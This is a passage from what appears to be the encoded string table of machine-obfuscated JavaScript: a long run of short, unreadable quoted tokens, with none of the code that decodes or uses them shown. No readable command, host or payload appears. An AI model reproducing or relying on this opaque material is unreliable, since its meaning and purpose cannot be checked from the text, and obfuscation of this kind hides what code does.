W','W4pdV8kmWQ0U','WO/cNKf8W70','WPDYDmk+WPq','WRaSW7e7W4m','kKRdIwjA','xhjajXm','sfb0xc0','WRNcQgzBW7C','CmotWPidWPq','WRVcRSoWsxS','W47cT8o7ESoi','WPOFvf0s','FHzrWRKw','WPCaWOJdLmoV','ASkQrCoNWRu','W5pdQhOqgW','WQ0NWQJdK8od','WP0WW4GVW6O','W5/dLueUdG','aZvUxGW','wY9jp20','W77dHWnyra','oCkMW4D5ta','f2ZdQMb/','stHJWRWu','W7CPfwaJ','W5WQdKON','W7VcImo7WOGW','WR7cUSkeChC','W6VcIColW6ZdOq','F8kYwSobWPa','ErZdRCofW74','W60XFsldIq','WQRdRmoqWQuw','WOzSA8k+WOm','W7fEW4GDdW','WRdcVvfJW7S','vevckGa','W6ldPtfMia','W6BcISoLW6/dGW','u8kZWP8hW4C','W6RdISkmv8od','cICWWRzv','WRRcRvr9W7C','WRW6W7OVW50','edJcRSoVW7O','WRRdVxethW','W6FdVSoWWORcKq','WPFcVcPCW7m','rmoMW7q2WQq','WQVdPxunaq','WR0+WQldG8ox','W4RdJeZcPSol','W4tdVSkrWQiM','WRtcI8oqWRuj','dvO2yCoo','W6/dI3u2Ba','W7pcLCodW7VdPW','WORcO8ozE0e','kmoLW7PiWRm','WR7cRCoOw2K','karawdq','bctdRqFdOW','b0LgysO','FSodWQOzWP8','WPFdGqaoza','CSoKW5O9pq','W6q0aW3dQq','W73cG8oSW6hdOa','WRvzzCk8cG','W7hdNCknwmoC','W6vwW4SogW','WOXHzSk+WOm','prDHWP3cMG','gqLNqae','W7FdLMS1Ea','aZfQtq4','WPT5ySkSWPm','z8k/WOaQW5q','WQj5W4FdO08','gfVdOg1+','WRRcVSkphg0','l8k9WPf+va','W7zwWP0dmG','WPCeWOC5WQe','W6BcOCoQW6xdTq','d8oNm8o/WOG','BZjgwsG','WPXIDSkKWPS','W4CHbKa4','o8ouW5nsW5O','W6RcQmoUW7VdKW','WOJcICkajfy','WP0fWRmfia','WR14xSk9WOy','W4ZdHL3cNmoq','fmkPW6jQ','W5VcImoIW47dVa','maZdR8kFW68','W64jFa/dOq','W45aW64sjW','WR9cB8kQaG','etJdR8k+WO0','ae4Jz8ob','WRSMvNys','WP9jumkBeq','WOavwxyi','WOXvW6ddO3a','v0rqoXe','WQdcO0BcPCo3','nsP1rci','arNdSZlcJG','gHVcJ8oJW68','cLq6zCop','WQf+W6BdGKa','W7ukzZpdMq','W5FdOSkaWQyV','WPm1BKfv','oSoUcmoOWPi','WRJdOde5na','WROJWQ3dNmon','WO1FW6ddVMm','ESoqWPGxWPe','BmkoWRRdSh8','E8kpWRxdPN4','CmkfWQ7dUgO','pYDIWPhdQq','p25JWQhcOq','WRBdIZ0/eW','W4HpWP0dnG','WPDLW5VdHem','W6fsWROoiG','WPpcO8kxsMu','pSkKWOXHxa','W5NdKHzflW','auO2BCov','arbzWQFcIG','WOzJC8kVWOy','W4GQhKC5','nsuRDSoB','W5/dJYfBoW','fcOTWR1w','ltRdUmoKWPi','WRC8tg8e','WRSrE3eB','mbldNCkaWQG','aYjKqaq','mgBdVhDs','aCkeW4zzwa','bXfXrci','WO7cSK1aW5y','W7xdPCkakmoe','WQBdTIe8na','r8kdWRpdRKm','WRFdVIm7mG','WOWACKeS','WQneEmklWQW','WQ7cMmovmfi','WOanWPhdM8oN','W7JdN2OWzW','c0tdLhzB','WQXkFmk6gG','aCkwW6P+wW','W6LEWPazbq','hmo3m8o8WOG','iq8oWOv9','WPZcRKnLW4e','b1ldOcxcTq','WQNdQ2izgG','WPy4W5OkW6e','hmovmSopWQG','CmowWPStWOu','EmknWQVdOg0','n3SxxSo5','fwBdTwnK','WPOcWONdH8oN','luxdKKr0','nGKnWPDG','o8oMW6bpWRi','W4WNhK4N','dLeyymoJ','WRv2rCkyiq','W4VdNKRcSCov','oSkQW6b9EW','fYVdOZdcLq','EmkiWR/dPhq','W67cUdzNdW','me8EWRTv','wL1wpGW','WQSUWQRdISoA','W6SvxW/dOa','W5G5avSJ','WRxdQgWsha','WO3dMmk4v8oJ','vCkCESoHWRK','W47dUSkxWRGO','nGX8WOlcMG','fIb2ra4','l8k7WOnIva','n8kXW5v+ta','W75DW5ilhq','Cr3dP8kHWO8','W5eni1my','gWTRFqi','uCohW5SAsG','W5G6aL02','f1OWFCoA','mCoGW6zjWRK','gmkdWRfuxq','WPtcUKX7W50','W6xcVSoLW77dOa','WQPbCCkQcG','WQLGxSk8WO8','r8kmFCoRWPK','WRqzW5agW7S','WOXsWPi5W4K','fsNdRmk/WOG','mCk6WOfTua','W5VdMJlcKCo9','WRukW5KWW7W','W7NdNs7cUSo7','WRvNcSoeWPi','pCk+WQLNja','WQJcRw1LW4y','WQxdJILQlW','j8ouW4vCWOi','W7xdL0BcPSo3','dmoSc8ojWPS','W6tcH8opW5VdMq','cCkIWQfivW','WONcReX7W4a','eZpdTWhcGq','WRFdQ0GzbW','WQSGWR7dLmot','WOydtwS','bSoYkSo5WPm','WPuCWQajoW','W7lcGSorW7lcTG','WOBcS0L8W4e','wCoyW5WsiG','s8kSWOeuW4S','WPyuWPFdJCo+','W6LQW7Goeq','huC4BCoG','WRG+WRldN8or','edhdRmkJWOC','W5BdHKlcUCoZ','ExNcJ8oCW7a','gJLGWOlcVq','W6/dJCkzqCoa','WPuiWPJdKmoH','WReKWQNdNSob','mGH9WOFcLa','WQZdTc4Mja','W4ldVZDdkW','W4jgzhve','W57dHZHeka','WPFcVmoxvgm','W4tcJCkZWRO2','W7FcI8kDWOBdHG','zmkurCkzW6efm8ogW5DPW4G+tq','W7ZdJIZcTSoJ','A8ohWPSfWOW','bI7dQGBcHG','W7pcMmoaW7hcRG','W4qkxqhdTq','W718W4uqoG','gK8MyCox','fuKIB8ol','W6WlhMW5','W6xdQCkzCCoh','WRGwu3qO','gSo/lSo2WP4','nbC7WPP/','kSkGW4uBFq','WOyaWQ0foW','iuBdIrP+','WPdcJxzrW5S','CSocWO0aWPq','csVdSrlcMW','W7HUW4ehfa','W4ddTmkCWR4Q','p8k5W4T5ra','W6FcUbnqbq','hCkvWQziCq','WR7cJSoxWQ4x','ACotWOygWOu','WRldRt0Wlq','WOb/W4tcNhi','WRFcPCkpjfi','WPVcJ8o7E1W','W4dcOSo9W7BcPq','iqfHWP7cLa','WPikE3Hf','WPNdGMGepG','W5hdUCkxWRSN','WONcU0DRW5m','WPyTW7eHW50','WPvXFmkRWPy','WQZdTxCyeG','vLW8p20','W68rEYhdHa','FSoKWOb/WPm','W4bzWQ/dSmoX','jaz+WP3cLq','AmoaWOWhWQW','W7tdLgiUCq','mxqcWO4V','W47dJJ9ejG','W6tdU0TFra','BSopWPmFWP4','WOf7zmkTWPm','WQa1r3eB','W7aryc7dJG','n8o9W7zlWR8','W6RcRmofW7ZdSG','esvLWOVcMW','W78rp2ya','xezYjda','dareydm','WOb9W7VdIgu','WRxcVSkmzNa','W6fzW7WGiG','gG43WQHX','eSoTkSo2WPW','dMFdOurX','j8oRnCoMWQm','WR08rNmE','WPRcRLr9W4G','nJRdSmkJWQi','iSkMW5L2oG','aSkaW4zzCq','W47dVmkhuSoG','aNSRWPji','WQLGW7ZdOhq','WR3cS8kAEwG','WQncvmkKWRe','W53cG8oBW7BcSa','WPpcQ0LJW4y','WRhcM8kipNe','WRmKWQ3dMSoo','WOL8xmkpda','WOfEW6ddPxq','WRBdU1iAoq','W7VdLCkCuSod','vSkatSoTWPu','lCo7W7vvWQu','W4bcWPGkmq','iSkwW78iCG','zCopWP4bWPW','W7VdL2O1yq','WP3cS1zOW58','wmozWOyYWO4','WQhcJ8oIvum','WRHwqCoxoW','A8kmWRBdR0i','WR7cGCoxWQOv','W7xdNtBcRCo5','WPDStePk','mx0Wy8ob','fcj8way','W4/dQCkWWQS6','WR8DWPJdLSoo','WQRcOmoQtNG','WQVcL8oiWQGn','WQ7dMw4tdq','WQT9WPldV2G','qhfxiHC','WQZcS8o2thC','W5ddU8kaWQ8S','WQRdRYO/dW','W77dPSo5WP3cLa','WO/cT0zQW5y','W5Kny00d','W6hdUCkHESoC','pqKvWPXV','WR1bymk9dW','dWtcKmo3W60','WRSCBeC5','WPKRE3rr','e8oDbmouW6O','fYBdO8k8WOC','m0atWRTp','p8k2WPvPxq','WRpcV8o5rMS','WRVcIND3W5G','WPGtC31y','W6ldQ1mYDa','dCkSW7imWOO','W5JdKYPCka','cJbTvG0','WO5bW7VdPN8','BSoQu8ohWPO','h8oPh8ovWRW','WRq5twKv','uSoIW5KCna','lCkPW5v0rG','WQLHwmk5WOi','WQxcH8kepw4','W5VcRmoXW7hdMa','mWFdNCkhWOy','WPZcM2fbW5G','irr1WOZcNW','DSodWP8lWOm','W6/dJ8kdrCoa','WOutWOhdK8o8','W6NdKCo1WQZcPa','brpdQ8khWO8','W73dMIdcQ8oK','A8kQWQJdRNm','W5ZdJ0NcV8od','W7yfamknWRbdlSofbq','ffiZDSoB','nu8tz8oK','evVdOKj5','D8oXW60Rna','WQiKWQxdN8on','grLFWQpcKW','WReMWQhdJCol','W7hdHSkcrSoh','W6VdVCouWQJdPq','W5O/gfm7','iWdcR8kBW58','bgZdTNrT','W4q1yXBdNG','WO3dLSkqFmoI','WQ8SW7i2W4y','w0jmoWi','W5BcM8oHWPxcIG','WRS1uxyu','hW1HWR7cTW','W7xdNuNcSCo8','WR7cH8kfpNy','hSoigmocWRS','W4hcRmoNW7NcPq','W5tcGSobW4FdGW','WQLTyCkRWPy','WO8tBwzA','WOVcO8oWWPKs','kSkVWOPJuq','WOPhW58mW4O','W4VdL0pcVCol','WRC/s3io','WOOoAfXe','WQhcUmkvAx4','ACkvWQJdP34','oK0cWQ1t','w8kfBSo2WQW','W4/dGYLgpq','WO9DW7ZdOM0','crddKbBcQa','WQtdOs8Wnq','dYPUtqa','WRhcTSkgogq','WRCkWQ3dHmoo','WPNdJvaItW','B8kxWOeMWRe','m1KrWRPy','W4tcTxeNvG','wf1liaW','W73dTfiLvG','cZZdR8k/WOy','W5pdVmkBWQaP','WRJdUSkrWOaG','fLOYzmoF','WOJcOKT4W4i','zSkaWRBdO2e','W5ZdNfZcOSoc','bcv3trC','vCkZWPWlW44','gmoPmCoNWOu','W7DzW4Stha','W6/dRthcTmoY','cdtdOCk8WPm','dZazCmou','W7BdNJddH8oC','jCk6WObSva','ACktWRhdLui','WQahEX8q','W5hdVCkWWO1m','WPOwCxXe','WQVcQCkxBh4','WRRdMIi4mG','WOPiW6JdPhm','kCk4WOv0ua','WQSLuweo','D8kwWR3dSNu','W6ZdJhG1yG','uCkPWPldRLe','WOHMECkRWPi','fsZdSmkTWOm','W4NdMSouWO/cKq','je0+WP1i','WQb2xCkMWPO','a8oRfmoEWR8','W5ldMu3cOCoF','W6JdItdcVmoQ','oqvkW6BcSq','W67dMYlcRmo4','c1a7vmoy','WPCDWRepoG','W7ukzY3dNG','ke8aWRHB','A8ojWPX/WRu','W6KpWPJdM8o+','mGHjEaS','WOtdG0vZW5a','WO9/W4xdO0O','kmkQWOHUuq','ieedWQXi','eItdSmkGWOm','WOKlEwnd','W7dcLCosW63dMq','nY1dWO/cVG','W5JdVwFcImoe','W7ZdJ34VEG','f0BdT2XA','WQ3cQCoRs2K','WO1hW67dV3W','s8kEACo5WQS','W6/dIxaZCq','hmo3gmoaWOa','fg3dSKL8','ihpdKhHY','WOJdSt4Iba','WRRcQmoWugC','W7qfEI7dHa','eKhdLMjw','W6nwW4axbG','WPesWOpdN8ok','WPNdItOwga','e8oQcCopWOy','qCkrWQmaW74','WQGdWO/dNSoV','W7qrEdRdIa','mGelWOr5','WQ7cI8kbixe','WPGrWRWdmq','WQRcHmonWQGq','W4zeWOCrlq','W6D/WQD0dG','W5xdSSk5WQWW','WPOwCxX0','W6tdMb1lia','amouaCovWQK','WPlcM8kqp38','WOadWR4gjG','bSo8e8oAWQa','dCoum8oyWPG','WRW6WO/dImod','sCkBySo2WQy','hhyOWQGV','WPZcTCo1W4ddMq','WPS9W5moW4y','WOb9smkpWOe','WPqareDf','WPmlv1z2','lbRdJXFcOW','WQNdRN4abq','W7hdJ2OSEq','WP0FWOddH8oY','hIFdRCk2WOu','W4HnWOCFoa','WP4AWRhdJmoY','W6VdICkdvmof','WQ8TW602W5G','oIVdJmkDWQ8','WRj5W6JdQxa','hmoEW6bAlW','W63dVSoSWOFcKa','BSknWRRdHwG','D8oXW4W9kG','bWpcLCkBW5i','iCk2WPj2xq','As9BWR0o','WO1UESkZWOW','WRHXCSkZhW','dmkiWPpdKN8','WPC2WRtdRmof','W6ZcNCobW7hcOG','ASoBWPKDWPG','WR0MrgOy','WQSKWRldG8oe','omkUWOvGtG','W4tdNmk3ESoP','hmoCW5H2WPG','WQ/cMCkvn38','W65aWRaUba','e3NcJ8oSW5e','W7emkeGy','W4nhW64MW6W','W6RdUmo/WQJcUW','W5lcO0RcH8ot','WRf+dSoxma','WRZcNCkHdKK','WQ1DyCkKWQ8','W6xcM8oBW7ZcOq','pfG7F8og','s8kOWRddKwi','mmkLE8olWOG','dZ/dVGFcLa','edzOxba','WRtcH8ovWQSt','jvSkWRPm','WQZcLCooWRqq','WPupWONdHmoK','W7rYDCk8WPe','fKW1Emoo','zmomWP0CWPa','W6xdR8k6FSoy','W4WnfIZcOG','W5pdOmkhWQ02','W5FdKSk2WRKx','WONdIW4/eq','EsXtWQCw','WPG6WOKEbW','WQldQxODgW','cSofaCoFWQa','aColjSoPWOy','W5qJDfVcOG','jXb0WOBcMW','WO/dLJSBkW','WRVcKmkcjgC','CmkeWO7dVey','W4O6f08P','W4OnrtJdMa','W7/dJIJcRmoH','W5WNavGM','W7vpW5mtba','icnCWQxcHG','x3DOkY4','W4FdTdLzda','W5hdPNVcQ8oZ','aYbGrGS','WQiQWPGPbG','eXNdT2yg','W6LJW6qija','WR4wCxWk','bHNcGCkBW7u','WQi/r2Sj','WRtcKSoeWRm+','WOOMtMS5','WRiMWRddJSof','omkHW5L3rG','WQVcGSkinx4','WQ84WQVdLCoq','W73dHJhcNCoG','WPzbW73dTNu','W699WR0skW','WPRcOeD4W5S','W5BcRCoFW4JcKa','WQOZWQ3dMmov','nbyrWOP5','W53cMmkiu2O','oNeHzSoz','jh7dVxHV','WRmyWOVcOSkS','iaHlFre','WQXxySk4ea','W6TfW5ywdG','WQ7dVM8VdG','CrpdUSkBWPe','bZVdSbBcHW','WQe4v2uv','mmo8W60SpG','gmoRmSo2WR0','hSoQlSo5WPC','DSoOWQybWRC','W7BcVSoNW6pdVa','bt9xAYi','dmoOlmoQWOe','W7BdHmk4y8oF','W65glLGQ','kCkMW5v3ua','omo4W7bbWRi','WO5JwCkmkW','s8oqW7T2iq','W5RdOfNcSmoD','WQxdHb5qja','mmo5W7fAWRG','W5vAWPW1dq','WR3cGmorWQKz','jcVdIqxcJW','W4hdNfNcVmoC','W6/dT8oQWONcKa','ptikWODU','iCkYW5bwwq','W60kFYJdLq','WPn/W6/dHgi','pCkUWO18uW','W64nyh1X','WPSOWO3dMSoh','WPldTqiKeG','eWSRWPz9','wmodWR8WWPO','kCkQW6PDvG','CCkLrSoRWPK','WPeoWPldNCo5','WObUySkRWP8','iSkPW5b6xG','WRTfBmkJda','dmkKW6X4Eq','W63dVmoHWOFcHa','W53dL1VcPmof','bqFcP8o2W7K','WQVcGCkfm2i','ubHVW6Si','W5tdM0xcV8oB','W63cKmk8W5JcQG','ymkhWQJdVgm','W5hdVCo5WOlcQa','eCouW4nBWQi','W6/dTSo6WPZcKW','WOJcTmkiawq','nr4AWOTG','gLaOBSoh','gXmXWOnX','lbmoWOnQ','rvzjmae','W4JdNMJcGCo9','W6DJWRqCaW','cv0KCCov','jw1/W4vl','WRO7W6G2W5S','esBdV8kIWOG','W7FdLCkEwmoc','WQRcGCkHEum','h8omamouWQC','WOfCW67dR2C','ba7cHmo7W7q','bYTUraG','bmkbWOn2vW','WRdcGLmHeG','A8oBW4mQbW','W7qqDcldIG','FmkIe8kaWPu','W6JdSCo+WP/cKG','W6PIW7CQBq','W57dLSotWPxcRa','WQW6W4WpW6y','pmk5W4fArW','b2pdRMn6','bhddS0jy','W5ZdNYbliG','WP9/FSkVWP4','mZnmqci','W4dcICokW4tdVW','W7hcGCowW6/cSW','smkUsCoKWR4','ifujWR5x','leddH2Hy','W7pdPZfreW','WPCnW5KIW7S','W6BdN8kmv8og','W7aEDdtdIq','W5PaWPGBbG','W7KeFcldGq','fmoKkSo4WPO','W5BcMSolW6pcVq','W4ddGJnojG','c0O3Cmoa','W7pdI8ohW5JdHG','WQG9WO3dKSoO','x8k7WOeuW4y','WObgW7/dVx8','WPr/W77dGwK','W4hcJCo2W6VcHG','WPGkBb1g','bJBdR8k5WOO','gq3cHSkxWOS','pCkTWOjUvq','W4pdHmotChC','bZBdOCkIWPi','b3hdR2nU','WRvhW7VdGuK','W63dNM7cJCoD','W7/dPCoXWPhcIq','WPXTvmk6WRa','WQqbF30g','WPiyWQWjla','W7LuWQPRea','W6dcO8o1W7hdOa','W6TdW4avbG','W6FdICkwuSoD','gGFcQSogW74','D8oZWOy+WP0','WPClCMvk','z8koWR/dUhe','gfKRESoo','AmokWPmYWRK','tCk7WOmAW7m','kuePesW','eZ9YqWy','gCoOWPpdJLm','vmkzr8odW4C','BmknWQtdPw0','omo6nSoEWOS','WPekW50nW7S','s8ofW5WBnG','W6KxyYtdNq','W4ZdL0pcOCot','WOTEW6ddON4','W5/dMSobW77cKG','dCoxbmooWR8','W6DjW4SCaq','WR4TWR/dM8oa','WRqOW6KMW4O','bsVdO8k1WOy','W7tcTviIwW','mrZcGSobW68','tmoxW4yonG','W6ldPbRdLSoV','WQyFA3CV','rMrRfZC','W4qUDZNdPq','W6hdMIRcTCoO','WPxcOSkrhKi','i8k2WPj2wq','W5uLfuej','sSkFCSoNWRy','W4NdHJDypq','fSo6fCk3W4y','WQOrWRxdI8oT','kCkLWQ1HAW','WR7cUSkAzN8','cIPJwGO','hCkPWQf2EW','WR8JWQZdMmou','W47dVmk0FCou','zJzDWP8I','W7xcNCoyWO/cIa','WQm9vSk6fa','WONcVSkiW4VdTa','iCoTmCoCWO0','iNqpWO5B','WR/cRmotBwm','gfddQSkxWQ4','j8kPW45+tq','hGTEWPRcHa','maCqWObS','vmoEW4D+Fq','WRNcVmoGr2a','W5hdUSk8s8oz','fbNdRCoAW44','WR0rWONdKmoa','W4bJW4CPhG','W7yjp0Od','W5ldOWGyoq','WPdcR8oTWRu3','vSk6WOqaW4C','dcmSWRX8','o8kNW5bLxq','W4xdSSkxWR87','d8o6W5T9WOa','y8kJWPSfW5S','WQJcICksmM8','dX7cLSoVW7i','WRpdOgKphG','W47dGmkuW4Cb','pbhdQCkzWPu','W4FdPSkdWOyp','p8kJW4DKwa','BmotWPOvWOa','k8kPW5bXra','W7VcV8oOW73dVq','W4hdQSo7WOaY','W6mrDchdGq','W4VcJCoeW5BcRa','zJvwWR0E','WPNcV8k3','WQZcK8kthxq','k8o+W6bbWQq','W5FdVmkBWRaG','WRpcOSo+uhK','WQnyFSkHWQy','mSkfWQDQEG','WOeiWOJdNCoH','WR8iW4urW6a','lSk7W4b3ra','mrmmWR9R','WRJdN8kUtX0','W4FdU0uCjW','WOCDEKeK','WPj/W4xdRfa','hINdUCkWWO8','afGLWRPd','bYPbxsq','WPxcU0nKW5O','WPFcHSoGAgS','tCkZWOZdLge','tmo8W7G5hq','mtRdPCk2WPm','W6RcLCoGW7hdPW','lrlcIcpcNG','qSk5WOyrW4O','pHmwWOf+','WPxcGmkWhLS','WO7cRvfGW7a','W6ddLSkgymon','oCk8W5rLwq','bmoUm8o3WPi','W64bAIZdHq','WRNcVCkvBNm','W6TfW5Kieq','WQ11EmkdWOa','W73cKmolW7xcRW','oH3dG8kdWRm','g3NdTwD7','WOiwWQmqkW','WR8rWONdQ8oH','p3C/wCoa','W6ZdUmoQWPZcJG','WRNcSmkzBNC','nfGbWRjz','lmo3W7rnWQW','WQi+v2Kp','fGxcMSoJW7K','WPBcT11IW4u','WPpdQHusha','WR98W7FdGmoH','E8k/z8oLWP0','W7tdUmoHWPBcMa','aSoXoSoSWPq','w8ohW58Bpq','W6jvW4Kobq','WOT7A8kZWOa','W6TbW5Gbgq','W7iDcx0I','WQC1WRRdSSoZ','W7ecEcNdIa','v8oqW7H2nW','WQ0MW6GWW40','zdnoWRWd','W5jEWOirmW','BtDdWRCv','wmoaWP0+WPe','WQ3cVffWWQK','rSovW4KBkq','omk8WOXWwa','W7JcT8oPW6BdPq','W5ZdHuBcO8od','WRRdMwe5za','umkEFCoHWRm','W67cM8ozW7BcTW','tCkLWOClW5S','W53cPSkKu28','atVdSHFcNG','cmoub8ojWQK','WPFcT1D+W5a','WR7cO8knpee','gb3cRSoKWOC','W4fAWPeEkW','yCkfWRFdVgi','WRtdTxWEbG','tCorW4rJsG','W77cVSo/W63dOW','W7pdHSkcqmoD','WP3dMg0yCq','laCpWOrP','wZ9EWRSu','WQbjCmkGgq','WRiIW7uNW4m','WRWdCK0/','W4FdV8kQaLG','eXxcH8o0W6q','WQNcG8ksjNq','WOOrDNPl','W4ffg8k+ka','nbekWPDZ','WQZcNmktowm','WQ0nA3LC','WRlcHCofWRyi','f3esWOjr','W6FdS8k8W5BcIW','WR4WW6GNW44','W5zwW6uKpW','dg1FvmoE','WR9ewCkSeG','WQRcHSkemNW','W63dUSoXWOdcJq','W4FdTeuhaa','W5ldLuRcRmor','WOCoWP7dPCon','jYRdQdtcRa','W7rhW4Cvda','WPRcHSorWQed','eK4dwmoH','EmkdWRFdOwq','jYDLW6xcSW','z8ofWOOvWRS','tCo8W4eXfW','pCkHWPfRsG','a3ZdThfX','dSkcWO9fCa','WP/dPSofW6pcOq','WPNcRfzHW50','v0bxpbS','t8oeW5atjW','W7mMkfey','W6xdI8kwwSod','u1fMkXm','W5RdJZfhpW','W7hdOCo4WO/cJa','WRFdVxC6hW','FCoqW489pa','W73dJJlcUSoL','WQj5W63dIxe','xSk5WOmoW40','p1iuWQLQ','dgBdR3DI','W6lcRSoKW73dVa','E8kLxmoVWRS','W67dU8o/WP3cMG','ftvWysq','WOSuWOhdNmo9','W57dHsJcS8kf','W77dMu/cSCor','WOXxE8kfWRG','pCkzW7b3tG','WOSRWOZdOCoo','WOWhD19h','W4vuWOevnW','WOpdUsNcICoA','rmkhySo4WRa','jW7dGYtdOW','W6dcRCozW6VcKa','WOqHtL5F','WRyGW7e6W5C','dNVdQhf9','W4KfiLeQ','BmoVWPWAWOy','ffiNB8oD','bH3cGCoXW78','dXxdLs/cOq','FsTjWRap','bCoif8oaWRa','WP9qw8k4la','bYNcK8kYWOW','W585cK8G','W6FcR8oQW6hdUq','CcbzWROq','W6/dKIFcR8oQ','WOtcQwPBW4a','maGrWOD5','W5bBW7Snia','WQmttNf/','hsivW7XX','bqFdVmkgWQ4','WOP3FCkMWPG','WQBdQJ4EnW','p8kCWOTkAG','WPqAW53dG8od','xLzIfcO','WRTbxCkZfa','WPFcSSowAhm','bYZdSW7cLq','jmkUWOH0vq','ASkNB8o7WOu','W4xdKdDgpW','o8oEW5POWRO','maHNWO7cMa','WO4sWQmklG','heGuFmo5','WRZcP8oUW5Sl','wCoiW5iznW','gJtdLc/cOq','W77dTmo3WPBcJq','DSknWRtdVMO','esBdUSkUWOu','xmocW4maka','uCo0W6fsWRO','rmkFW5rkWQa','W5jEWOCika','AmkSWOqMW7K','W4RdNL3cOCor','WRHFFCkXgW','dcmTWQy','mGGAWP1X','oYXQWQrg','lwRdOMT/','jhO0WQXh','DmkdWRVdSMy','uCk7WOCgW5a','W64fBdNdGa','WRabb2C4','WPujW4fPoa','WRVdUcu9la','kJZcS8oJW4S','vSobW4upjG','W7NdJYNcVCoQ','przLWOxcIa','vSo9WRZcMwq','WQNcVmoYs2i','BJ9EWQuF','WPHOW5qUlW','fYFdV8kSWOa','WPOhWQSFoa','W6lcM8okWPxcSG','WQVcSmkDzg0','WQhcP8keAxq','W45gWPmilG','fs7dOqpcOW','dwldLhv4','W6xcH8ohW7xcTG','W4BdPtTnpG','gY4/WQb5','nSk9W4bSta','W5JdUZtdG8o6','WOTWumkcWQC','dSkIW4Tmta','ldvarwK','db/cI8kBW7q','W5NdV8kDWQqP','WPesW4fPaq','wCkiBSoJWQO','W5FdM8kyWPSb','WO/dG0WCW7e','W68DBdxdNa','W5xdV1RcOCoc','WR4kWPySkq','W4fsWRy1lW','brBcSmo/W4G','W7pdTCo7WOOn','msZdItxcVW','pmoyW4r3WRO','ev/dGwHt','W7RdQCkqz8o+','W5xcP0C7nG','CmkjzCoRWPK','s8k1WRJdMh0','wSkCCCoVWQ0','WOODWP/dMSoQ','WQf2W7NdRwK','amoBgCowWQK','W44Yb0SJ','nJ4CWQj+','imo2aSohWPS','WQ3dUhKtba','CmomWO4zWPe','W7NdUSoUW4Cl','k8ospmoPWQy','dcPZtre','WQeyWRWegG','W5/dGqJcRCon','pLqwWQvc','W7HDW5mKlW','w8krzmo/WRi','smozW4SnkW','W7xcMCobW7pcPW','W4NdOvpcN8od','WOb6wSk7WRm','W5q8i0ij','WQ1dW6/dIue','wujajWO','xmoKW4ailW','W7GtzINdJq','WOLBW6xdOxy','WRi5W5OkW5S','cxpdOMz+','iWHNWO/cMa','W5uDW4StW5G','EHbvWP0V','W6X8aYNdMG','e1RdHwjZ','WQZcS8kMoLK','W4ddJdzgoG','dY3dJI/cHa','W7ddI8kcwmoh','W7ldQCkLCSo+','d1SYECox','aZ1IrHq','agtdP21/','cM3dQ2X+','exVdR2j0','WO5sW6tdTgW','W7/cSmoUW6BdPa','vmkSWOSBW44','WPhdGL8VmG','deq1zmov','W7LAW4aqba','ov4kWRPn','W4bPAWpdGG','w15woZq','WQZdOcGNka','ac9FWR7cNq','kGP0WOlcKa','B8k6WP4GW7O','WPNcQ0fMW4y','WPjdW6FdSNm','W7BcRSoRW7ZdUq','WRe+W7CTW4u','o8o2W4ncWP0','W7RdIhaHyG','B8kqWRxdS38','W59vW6iGdW','WPafWRRdU8oe','W6WRve7dUW','x8kWWOaeW5u','W4ZdHLZcRSk8','bYnQwGW','FmouW4mCdq','cGpcISoJW7C','WQhdUN8FeW','WP4jWOOroa','W47dU8kAWRWK','k8kOW4fMqW','WRddP3myha','W57dQ8kwWQaZ','WPWvWRijiq','ysb/WR0o','ihOHWP9w','dSkzWO1vrG','vCkcB8olWOG','W7ldMCkpCSo+','kGn0WPVcIa','g3eHW5aV','WOSxBNCE','W7ldKYbejW','fGlcHSoSW6O','ke4fWOCS','hSoMoSoTWP8','W7ldVmoHWOpcMG','b8oYmmo9WOi','WOCpWP/dNCoO','WOS6BLy5','W4yGc10U','neCbWRfl','BZPmWQOA','WPjsW7RdR2W','WPudWQ3dISoY','WOFcUvzXW4S','WPKhWRmqoW','W4XKWOqEtW','tmk1WRFdGgq','W6xdHc3cGCoP','sCoBWQChWP0','WOeoWPJdH8o/','er7cGCoAW68','W7zvW4uheq','ga3cPSotW5u','W67dO8o5WOtcIW','WQZcGCkomM0','W7aaFdRcOG','W6riW4GDfq','W6JdPSo9WPpcLq','WRtcG8oEWRqs','W7hcPmo/W7VdRa','W4tdGWjIda','W5pdJJrEpq','fXlcImoYW68','vmoEW4jWCW','W7RdTmoSWPtcHa','gZ1WiZC','W47dLuZcRSoa','WOecWPRdGSo/','W6dcKSohW6hcOq','WR/dPLu+gG','W40VheOR','cviqq8o9','WOOjWOddGmoZ','WOVcGCk/rxi','W6jlW4GpeG','rmocW5WrjG','WQ08x34o','WQhcU8oSvMG','W7VdG8k5WOyB','WPlcM8kQaMa','WRBcUmo7uhm','FtXnWRqz','muadWRfw','W5a5gKqL','ydXpWQuw','W47dPYhcSCog','g1K2EmoF','W4lcISodW7JdUa','j8o6cSo/W4y','W6xdUSkgESol','i8oup8oEWR4','WO8pCxzC','W7xcQCoRW63dTa','yCkdWQNdVhm','W5fvWP8ljG','WQRdRwGghG','W6dcQCoYW7NdRW','WPZcMwXaW4S','WPbyW6ZdSw0','W5bdWOenoq','ymkdWQNdONe','CrvJWQD1','WQJcICo7w2i','W7xdJNaQyW','wLfqmbi','W7BdNfVcPSkP','hCoEhmopWRO','W5bPW4y2aa','W6ddNCo/WOBdNW','W6FcKCowW6hcTq','pSoNW5jjW5O','WQRcK8ozWQqs','WQNcOCorWOuv','W5ldN8kcWOaY','WRu6W706W5y','hSoKkmoGWPG','W5hdV8kfW5iM','mWexWPr8','WP9HrSkCfW','k8o9W6jBWQe','W5ldGtzqlW','c08HFmoo','oWnNWOtcKW','iI9krGO','W5CXgLSN','FKr+jw0','x0DonaS','ymopo8oIWO4','W7hcJSolW6NcRG','WRJdUI4MlG','WQddIIxcGmoa','WQTkW4tdTxC','eWJdGXJcRW','W5ddQfNcV8oG','W7xdLCk8FCon','W6JcQCoRW7VdSq','W5NdVSkEWR02','WPBdKdldLSoo','nmoLW6zbWQC','WPTIySkHWPG','E0Xkesy','vSovW4OwmG','WQRcU8kaEwm','W5tdPCkdWQS6','WP1BW7iQeG','nKaCW5aV','ibutWPr7','W5SUfsCO','nSoQeSo4WRW','WQHbFSk6gW','pw5MWQhcVa','WRLOW5q3ma','kCkoWOXdCq','gZFdUCk1WPa','WOidA2Ty','WOvIxCkPW7S','WOveW7NdQxC','jWGEic4','W4ldPsNdG8o6','fWxcMSo6W64','uubFiqS','DCohWO8qWPa','rvzlnWq','WRFcM8okW44v','WQ3dOtS5jG','WOyfCxXq','W6KfyJtdIG','omk8W69+EW','a37dS2jY','WOOZWPddSSoJ','WRxcHSohWPan','lSk8W4fNwa','WQlcOmoOvMK','WPBcUKbMW4e','hCoqcSoLWOy','WRb1W57dRuK','oK4bWRno','W4G5hLO1','WQW7W6SY